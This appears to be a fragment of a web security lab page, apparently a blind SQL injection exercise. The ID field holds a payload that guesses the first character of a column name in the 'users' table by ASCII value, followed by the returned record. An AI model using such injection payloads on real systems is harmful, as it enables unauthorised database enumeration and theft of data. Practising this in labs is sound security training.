 Submit
ID: 1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=117 #
First name: admin
Surname: admin